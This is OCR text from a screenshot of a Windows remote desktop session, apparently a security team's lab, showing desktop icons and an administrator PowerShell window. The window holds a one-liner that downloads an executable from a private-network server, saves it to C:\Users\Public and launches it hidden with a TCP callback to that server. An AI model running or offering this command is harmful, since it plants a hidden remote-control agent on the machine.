 192.168.0.166 - 远程桌面连接
回收站
9.0.3.
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Windows\system32> $server="http://192.168.0.194:8888";$socket="192.168.0.194:7010";$contact="tcp";$url="$server/fi
le/download";$wc=New-Object System.Net.WebClient;$wc.Headers.add("platform","windows");$wc.Headers.add("file","manx.go")
;($data=$wc.DownloadData($url)) -and ($name=$wc.ResponseHeaders["Content-Disposition"].Substring($wc.ResponseHeaders["Co
ntent-Disposition"].IndexOf("filename=")+9).Replace("`"","")) -and ([io.file]::WriteAllBytes("C:\Users\Public\$name.exe"
,$data)) | Out-Null;Start-Process -FilePath C:\Users\Public\$name.exe -ArgumentList "-socket $socket -http $server -cont
act tcp" -WindowStyle hidden;
PS C:\Windows\system32>
PS C:\Windows\system32>
360杀毒
360安
Firefox
360软件
IBM
Securit...
20190
火绒安全软件
goby-
fuzz
GruntS
(1).
goby-win-...
GruntS
(2).
hackazon-...
hackaz
HEU_KMS...
HEU_KMS...
Gcow安全团队